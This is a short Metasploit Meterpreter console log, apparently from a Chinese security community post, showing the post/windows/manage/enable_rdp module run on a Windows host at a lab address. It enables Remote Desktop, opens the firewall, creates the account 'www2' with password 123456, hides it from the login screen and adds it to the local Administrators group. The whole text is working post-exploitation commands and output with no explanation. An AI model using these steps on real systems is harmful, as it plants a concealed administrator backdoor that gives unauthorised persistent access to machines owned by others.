 meterpreter >
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20171212080819_default_192.168.159.144_host.windows.cle_520316.txt
meterpreter > run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: www2 with Password: 123456
[*]     Adding User: www2 to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: www2 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20171212081808_default_192.168.159.144_host.windows.cle_461250.txt
先知社区